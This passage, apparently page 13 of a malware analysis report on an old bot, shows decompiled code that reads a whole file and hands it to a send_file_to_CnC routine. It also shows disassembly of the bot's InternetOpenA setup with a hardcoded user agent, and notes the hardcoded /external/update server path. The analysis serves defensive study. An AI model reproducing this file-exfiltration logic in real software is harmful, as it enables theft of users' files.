v5 = CreateFileA(v3, 0x80000000, 3u, 0, 3u, 0, 0); v6 = v5; if ( v5 == (HANDLE)-1 ) { nullsub_1(); } else { v7 = GetFileSize(v5, 0); v8 = GetProcessHeap(); v9 = (char *)HeapAlloc(v8, 8u, v7 + 1); if ( v9 ) { v10 = 0; if ( v7 ) { do { NumberOfBytesRead = 0; if ( !ReadFile(v6, &v9[v10], v7 - v10, &NumberOfBytesRead, 0) ) break; if ( !NumberOfBytesRead ) break; v10 += NumberOfBytesRead; } while ( v10 < v7 ); } if ( send_file_to_CnC(v14, a2, (int)&v15, v9, v7) ) v12 = 1; CloseHandle(v6);
Internet connection is opened with a hardcoded user agent string: “Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)” – that was used by Internet Explorer 7 on Windows XP SP2 – confirming the hypothesis that the bot has been written several years ago.
10002FF7 push edi 10002FF8 push eax ; dwFlags 10002FF9 push eax ; lpszProxyBypass 10002FFA push eax ; lpszProxy 10002FFB push eax ; dwAccessType 10002FFC xor ebp, ebp 10002FFE mov [esp+30h+var_8], eax 10003002 mov [esp+30h+hInternet], eax 10003006 push offset szAgent ; "Mozilla/4.0 (compatible; MSIE 6.0; Wind"... 1000300B mov [esp+34h+var_14], ebp 1000300F mov [esp+34h+var_C], eax 10003013 mov [esp+34h+var_8], eax 10003017 mov [esp+34h+hInternet], eax 1000301B call ds:InternetOpenA 10003021 mov edi, ds:GetLastError 10003027 mov esi, eax 10003029 mov [esp+20h+var_C], esi 1000302D test esi, esi
While the address of the server is read from configuration, the subpath /external/update is hardcoded:
13/14